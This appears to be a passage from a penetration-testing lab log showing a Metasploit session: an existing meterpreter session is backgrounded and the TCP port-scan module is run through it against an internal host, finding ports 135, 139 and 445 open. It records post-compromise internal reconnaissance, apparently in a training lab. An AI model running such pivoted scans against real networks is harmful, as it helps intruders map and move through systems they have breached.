 192.168.236.0      255.255.255.0      Session 2
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(scanner/portscan/tcp) > set ports 80,135-139,445,3306,3389
ports => 80,135-139,445,3306,3389
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.52.141:       - 192.168.52.141:135 - TCP OPEN
[+] 192.168.52.141:       - 192.168.52.141:139 - TCP OPEN
[+] 192.168.52.141:       - 192.168.52.141:445 - TCP OPEN
[*] 192.168.52.141:       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >